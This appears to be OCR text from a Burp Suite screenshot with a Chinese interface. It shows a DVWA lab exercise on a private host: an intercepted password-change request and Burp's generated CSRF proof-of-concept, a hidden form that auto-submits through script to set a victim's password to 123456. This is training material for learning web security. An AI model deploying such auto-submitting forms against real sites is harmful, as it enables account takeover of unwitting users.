 代理
Intruder
Collaborator
Sequencer
Organizer
拦截
HTTP历史记录
WebSocket历史记录
代理设置
请求http://192.168.56.1:80
放行
丢弃
拦截已开启
操作
打开内嵌
美化
Raw
Hex
1 GET /dvwa/vulnerabilities/csrf/?password_new=123456&password_conf=123456&Change
2 Host: 192.168.56.1
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
6 Referer: http://192.168.56.1/dvwa/vulnerabilities/csrf/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=uts156ed349ehq7ighc4d1uon5; security=medium
10 Connection: close
11
12
\n
CSRF PoC生成器
请求： http://192.168.56.1
选项
美化
Raw
Hex
\n
1 GET /dvwa/vulnerabilities/csrf/?password_new=123456&
password_conf=123456&Change=Change HTTP/1.1
2 Host: 192.168.56.1
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.1
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
搜索
0高亮
Inspector
请求属性 2
请求查询参数 3
请求主体参数 0
请求cookies 2
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://192.168.56.1/dvwa/vulnerabilities/csrf/">
5 <input type="hidden" name="password&#95;new" value="123456" />
6 <input type="hidden" name="password&#95;conf" value="123456" />
7 <input type="hidden" name="Change" value="Change" />
8 <input type="submit" value="Submit request" />
9 </form>
10 <script>
11 history.pushState('', '', '/');
12 document.forms[0].submit();
13 </script>
14 </body>
15 </html>
16
搜索
0高亮
重新生成
用浏览器测试
复制HTML
关闭